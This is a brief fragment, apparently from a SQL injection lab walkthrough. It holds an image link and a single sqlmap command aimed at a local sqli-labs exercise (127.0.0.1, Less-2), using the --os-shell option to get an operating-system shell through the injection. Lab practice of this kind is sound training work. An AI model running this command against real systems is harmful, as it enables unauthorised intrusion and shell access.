 sqlmap.py -u http://127.0.0.1/sqli/Less-2/?id=1 --os-shell --level=3